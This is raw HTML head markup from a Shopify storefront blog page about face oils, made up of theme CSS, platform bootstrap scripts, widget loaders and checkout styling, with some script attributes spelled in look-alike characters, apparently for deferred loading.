0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0, -100%, 0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}</style>
    <style file='custom.css'>.container .four.columns.beta { width: 100%; margin: 0; } .breadcrumb {display: none;}.past-boxes h1, .past-boxes h1 a {text-transform: none;line-height: 110%;border: 0;color: #074f77;margin-bottom: 20px;}body:not(.index) .footer {margin-top: 100px;}.popup-container {padding: 25px;}.popup-container .popup-text {margin: 0;padding: 0px 40px;}.footer .social_icons a span {font-size: 40px;}.footer, .footer a {letter-spacing: 0.4pt;}.footer hr {border-color:#eee;}.footer_content_page img {width: 100%;}.header_icons a span {font-size: 35px;}.header-container {}.header-container .logo img {padding-bottom: 10px;}.flex-caption {text-shadow: none;}.header-container #nav li, .logo {padding-top: 0px !important;}.excerpt-length--lg .truncation-fade {display: none;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .title a {line-height: 140%;}#shopify-section-1541534378155 h2.section-header {margin-top: 30px;}#shopify-section-blog-our-blog h2.article_title {margin:0;}.homepage_slider, .header_banner {margin-top: 0px;}.homepage_slider .subtitle {color: #222222;letter-spacing: 0;}.header-section input.search_box {letter-spacing: 0.3pt;border: 0;}.index p.blog_meta {display: none;}.top_bar a {font-size: 12px;}h1 {margin-top: 25px;margin-bottom: 50px;}.announcementBar__message {padding: 5px 0 !important;}.announcementBar .announcementBar__message a, .announcementBar .announcementBar__message p {font-size: 13.5px;letter-spacing:1px;font-weight: 700;text-transform: uppercase;line-height: 120%!important;}.announcementBar__message span, .announcementBar__message b {font-weight: 900;font-size: 14.5px;}#shopify-section-1480990842836 {margin: 40px 0;}#contact-email-area {float: left;width: 250px;margin-right: 8%;}#contact-writetous-area {float: left;width: 250px;margin-right: 5%;}.page-contact h2 {text-align: left;}#nav {margin: -25px 0px auto 0;;min-height: 20px;}.content.header-container {padding-bottom: 0;}.product_name {text-transform: capitalize;}.product-template-section .flex-control-thumbs li {width: 10%;margin: 1%;}.product-under-price h6 {color: #074f77;font-size: 17px;padding-bottom: 0;line-height: 120%;margin-top: 25px;}.product_name {margin-bottom: 30px;}.product form {margin-bottom: 0;}.product-subscribe-other {background-color: #074f77;text-align: center;padding: 10px 20px;font-size: 14px;letter-spacing: 1px;cursor: pointer;width: 200px;display: inline-block;font-weight: bold;}.product-subscribe-button {background-color: #074f77;text-align: center;padding: 10px 20px;font-size: 14px;letter-spacing: 1px;cursor: pointer;display: inline-block;font-weight: bold;width: -webkit-fill-available;text-transform: uppercase;}.product-subscribe-text {display: inline-block;margin: 0 6px 40px 6px;}.product-subscribe-other:hover, .product-subscribe-button:hover {background-color: #2bd8d8;}.product-subscribe-other a, .product-subscribe-button a {color: #fff;text-transform: uppercase;}.product .description li {line-height: 100%;padding: 0;}.product .description p {margin: 0 0 5px;}.product button {font-weight: bold;}.product .description em {color: #074f77;}.product h1 {margin: 0px;border-bottom: none;padding-bottom: 0px;text-transform: none;letter-spacing: 0;font-size: 23px;}.product .modal_price {margin-bottom: 15px;}.product .shopify-product-form .rc_subscription-only {margin-bottom: 0px !important;}.rc_popup {display: none !important;}.product .product_breadcrumb {text-transform: uppercase;font-size: 11px;margin-bottom: 5px;margin-left: 0px;}.product .related-items h2 {margin-top: 50px;}.product .rc_subscription-only .rc_popup__block__footer {display: none;}.rc_popup__hover {color: #074f77;}.rc_label__delivery {padding-right: 0px !important;}#rc_container {max-width: 97%;}.faux_add_to_cart {margin-top: 40px;}.blog-intro-wrapper {background-color: #f9f9f9;text-align: center;margin: 10px;padding: 20px 0px;}.article__imageContainer {position: relative;}.member_overlay_wrapper {position: absolute;bottom: 28px;right: 20px;color: white;background-color: rgba(0,0,0,0.5);}.member_overlay_text {color: white;text-align: right;padding: 10px 20px;font-size: 13px;line-height: 100%;}.past-boxes .please_subscribe_wrapper {display: none;}.article_name {line-height:120%;}.please_subscribe_wrapper {text-align: center;}.subscribe_title {font-family: Futura, sans-serif;font-size: 26px;text-transform: uppercase;line-height: 1.5;color: #4b4b4b;display: block;letter-spacing: 1px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;margin: 0 auto 20px;text-align: center;padding: 0 0 8px 0;clear: both;font-weight: 400;text-align: center;}#rc_container .rc_label__discount {display: none;}#rc_container .rc_price {color: #074f77;font-size: 15px;}#rc_container .rc_label {font-size: 15px;padding-left: 10px;display: inline-block !important;width: 80%;}#rc_container .rc_popup {font-weight: bold;}.purchase-details__quantity input {font-weight: bold;}div.rc_block {white-space: unset !important;}input.rc_radio {vertical-align:top !important;margin-top: 8px!important;}.homepage_slider .caption-inner.align_center {margin: 0 auto;float: none;}.homepage_slider .caption-inner.align_right {float: right;}.homepage_slider .caption-inner .headline {margin-top:0;line-height: 120%;}.desc-more {display: block;margin: -15px 0 20px;}.article .sub_title {word-break: break-all;}h2.article_title {padding-bottom: 10px;}.featured-product-section .image__container {padding: 0 15% 15% 15%;}#shopify-section-1535001798566 h4 a, #shopify-section-1535001798566 .h4 {line-height: 130%;}.custom_product_description {margin-top: -15px;}#shopify-section-1535001798566 .custom_product_description {font-size: 14px;}#shopify-section-1541534404059 {margin-top: 30px;}.cart_subtitle strong {color: #074f77;}.cart_note {text-align: center;color: #074f77;width: 70%;margin: 10px auto;}.excluding_tax {display: none;}.cart_subtitle {text-align: center;background-color: #f9f9f9;padding: 30px;margin-bottom: 30px;}.cart h1 {border: none;margin-bottom: 0px;}table, td {background: transparent !important;}table thead {text-shadow: none;}table tr {text-align: left;}table th {background: transparent !important;border: 1px solid #e0e0e0;}.page-book form {max-width: 50% !important;margin: 0 auto !important;}.page-book .ResetElements__Div-sc-8e6zl9-0 {display: block !important;width: 100% !important;}.page-book form input, .page-book form button {text-align: center !important;border-radius: 0 !important;width: 100% !important;margin: 0 !important;padding: 0 !important;}.page-book form button {font-weight: 300 !important;text-transform: uppercase !important;padding: 10px 0 !important;background: #074f77 !important;}.page-book form button:hover {background: #2cd8d8 !important;}</style>
    <style file='custom-responsive.css'>@media only screen and (max-width: 959px) {.header-container {background-size: 50px;}h2.article_title {font-size:1em;}}@media only screen and (max-width: 798px) {.desktop_only {display:none;}.header-container {background-image: none;}.flex-caption .headline, .flex-caption .subtitle, .flex-caption .action_button {margin-left: 20px !important;}.flex-caption .subtitle {font-size: 20px;padding-bottom: 10px;}.top_bar .container {width: 95%;text-align:center;padding: 5px 2.5% 5px;margin: 0 auto!important;}.top_bar .top_bar_search {width:100%!important;margin:0;}.top_bar .columns.twelve {width:100%;padding: 0px 0;}.top_bar .text-cart {display:none;}.top_bar ul {line-height:100%;margin-bottom:3px;}.top_bar ul li {line-height: 100%;padding: 0 7px;}.top_bar a {height: auto;line-height:100%;font-size: 11px;}.header-container {width:100%;height: 50px;padding: 0 !important;}#mobile_nav .icon-menu {padding-left: 10px;}.header-logo {padding:0;height: 60px;width:100%!important;}.header-logo .logo-align--center {top: 2px;z-index: 1;position: relative;z-index:99;max-width: 40% !important;margin: 0 auto !important;left: -10px;}.logo img {max-width: 200px;top: -1px;position: relative;}#mobile_nav {position:absolute;margin-left: unset;margin-right: unset;left: 0;right: unset;top: -12px;width: 100%;z-index: 1;}#mobile_nav ul {z-index: 9999999 !important;background:#fff;position:relative;margin: 0;padding: 0;left: 0;top: -8px;}#mobile_nav span:before {font-size:13px;color:#333;}#mobile_nav .open-menu:before {font-size: 30px !important;}#mobile_nav .slicknav_menutxt {color:transparent;}#mobile_nav .icon-menu {padding: 16px 5px 20px 20px;}.header_icons a.ss-icon {margin: 0px;}.header_icons {text-align: right;float: right;z-index: 9999999;display: block;position: relative;top: 8px;}.header_icons a span {font-size: 30px;}.announcementBar .announcementBar__message a, .announcementBar .announcementBar__message p {font-size: 10px;letter-spacing:0.35pt;font-weight: 700;}.announcementBar__message span, .announcementBar__message b {font-weight: 800;font-size: 12px;}.top_bar_search.mobile_only {display:block;width: 95% !important;padding:0 2.5%;margin: 0 0 10px;}.top_bar_search.mobile_only input {border: 1px solid #efefef;}.featured-blog-section .article {padding-bottom:45px;}.homepage_slider .caption-inner {text-align:center;padding: 20px 30px 25px;float: none !important;margin: 0 auto;width: 70%;}.flex-caption .headline, .flex-caption .subtitle, .flex-caption .action_button {margin-left:0!important;}.flex-caption .headline {font-size:1.2em;}.slide_badge {position:absolute;z-index:999;left:5.5%;}.slide_badge img {height:160px;}#customer_orders table {border:1px solid #e0e0e0;border-top:0;}#customer_orders thead {display:none;}#customer_orders td {display:block;border:0!important;padding: 5px 20px!important;}#customer_orders td:first-child {border-top:1px solid #e0e0c0 !important;padding-top:15px!important;}#customer_orders td:last-child {padding-bottom:15px!important;}#customer_orders td .ac-label {font-weight:600;float:left;margin-right:10px;}.page-book form {max-width: 100% !important;}.cart h1 {line-height:100%;margin: 5px 0 0px;}.cart_subtitle {font-size:12px;background: transparent;padding:0;margin:0;}.cart_subtitle p {display:none;}.cart_image img {width:50%;}.cart_product_title {line-height:100%;}.cart-notice {font-size:12px;line-height:100%;margin-bottom:0!important;}.cart_note {width:100%;line-height:100%;font-size:12px;font-weight:600;margin:0 0 5px;}.cart_note span {display:none;}.cart .subtotal {line-height:100%;border:0;margin: 0 0 0;padding:0;}.cart h4 {text-align: center;}}@media only screen and (min-device-width: 320px) and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {.announcementBar .announcementBar__message p {line-height:100%;}.header_icons a span {font-size: 26px;}.logo img {max-width: 136px;top: 3px;}#shopify-section-slideshow .flex-caption .subtitle {display: none;}.slide_badge {position:absolute;z-index:999;left:1.2%;}.slide_badge img {display: none;}.flex-caption .headline {font-size: 1em;}}</style>
    <style>
    @media only screen and (min-width: 340px) and (max-width: 420px) {
    #mobile_nav {
        position: absolute;
        margin-left: unset;
        margin-right: unset;
        left: 0;
        right: unset;
        top: -8px !important;
        width: 100%;
        z-index: 1;
    }
    }
    </style> 
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>	
    <link һref="//toyl.co.uk/cdn/shop/t/49/assets/fonts.css?v=169410835527722032411756985689" rel="stylesheet" />
  	<link rel="stylesheet" һref="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	
    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//toyl.co.uk/cdn/shop/files/TOYL__T_-_White_Background_26dd0ee7-e46f-4837-89fa-4147ea827421_32x32.jpg?v=1613649834">
    
    <link rel="canonical" href="https://toyl.co.uk/blogs/our-blog/the-benefits-of-face-oils" />

    

    <script src="//toyl.co.uk/cdn/shop/t/49/assets/app.js?v=131978396525451914921756985689" type="text/javascript"></script>
    <script src="//toyl.co.uk/cdn/shop/t/49/assets/vendor.js?v=53652685170003022651756985689" type="text/javascript"></script>
    <script>   

  window.addEventListener('wnw_load', function(e) {
       document.querySelectorAll('script[type=noscript-s]').forEach((script)=>{
        if(!script.dataset.src){
          let scr = document.createElement('script');
          scr.type = "text/javascript";
          scr.innerHTML = script.innerHTML;

          document.querySelector('head').appendChild(scr);
        }

      });
    setTimeout(()=>{
        var evt = document.createEvent('Event');  
        evt.initEvent('wnw_load_custom', false, false);  
        window.dispatchEvent(evt);               
    }, 2000);
    
    setTimeout(()=>{
        window.emitEvent=function(e,n,t){if(e){n=n||window,t=t||{};var a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});n.dispatchEvent(a)}};
  	    setTimeout(()=>{emitEvent("allLoad", window, {});}, 10);
  	    setTimeout(()=>{emitEvent("allLoad", document, {});}, 10);
    }, 50);
  });
  
</script>



<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z1IRmU7VG_2JhWo-IoLU4mVWgAm3i1fhnzpamno0YLA">
<meta name="google-site-verification" content="3ZUhtarCiBxh3S5x4RlEmZXpJCYH_upeI0XdV1ezPpo">
<meta name="facebook-domain-verification" content="a7rdkyxo9bvqfcsynvp05b2vsa559i">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6371639385/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="180faec691f6b69fc00a13021aad424d">
<meta id="in-context-paypal-metadata" data-shop-id="6371639385" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" data-href="/blogs/our-blog.atom" />
<script async="async" ѕrc="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" data-href="https://shop.app" crossorigin="anonymous">
<script async="async" ѕrc="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=6371639385" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6371639385,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6371639385","merchantName":"Time Of Your Life","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Time Of Your Life","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"180faec691f6b69fc00a13021aad424d","betas":["rich-media-storefront-analytics"],"domain":"toyl.co.uk","predictiveSearch":true,"shopId":6371639385,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "toylbox.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Copy of Backup-widget Working Theme(17-july-2025)","id":183945167223,"schema_name":"Responsive","schema_version":"7.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "toyl.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" ѕrc="//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" ѕrc="//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//toyl.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4y-wppl979\/loox.1615924902626.js?shop=toylbox.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=toylbox.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6371639385,"offset":0,"reqid":"56ae8178-895e-4749-b969-c026dfec4f30-1768713721","pageurl":"toyl.co.uk\/blogs\/our-blog\/the-benefits-of-face-oils","s":"articles-385346142297","u":"99f78b989283","p":"article","rtyp":"article","rid":385346142297};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" ѕrc="//toyl.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" ѕrc="//toyl.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://toyl.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://toyl.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style type="text/css">
.currencies-switcher {
    opacity: 0 !important;
    pointer-events: none;
}  
.mobile_currency #currencies {
    display: none !important;
}   

  .Click-here {
  display:none;
 }
.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
	overflow-y: auto;
}
.model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}
.newsletter_heade .hide.mob__header_sec__hide.input-row.first-last {
    display: none;
}
.cart_left img {
    width: 100%;
}
  .cart_left {
    display: inline-block;
    width: 30%;
    padding-right: 20px;
    box-sizing: border-box;
  }
  .cart_right {
    display: inline-block;
    width: calc(70% - 5px);
    vertical-align: top;
  }
.cart_main .sixteen.columns {
    width: 100%;
}
  .cart_subtitle strong {
    font-size: 14px;
}
  .cart_subtitle p {
    font-size: 12px;
    margin: 0 0 5px;
    line-height: 15px;
}
.cart_subtitle {
    padding: 20px 10px 10px;
}  
/* .cart_main .eight.columns {
    width: 450px;
}  
.cart_main .two.columns {
    width: 80px;
} 
.cart_main .four.columns {
    width: 150px;
}   */
p.cart-notice {
    font-size: 12px;
}
.cart_main span.money {
    font-size: 14px;
}
.cart_main h4 {
    font-size: 14px;
    margin: 0 0 10px;
}
.cart_note {
    margin: 0px auto;
    font-size: 14px;
}
/* .cart_main .twelve.columns {
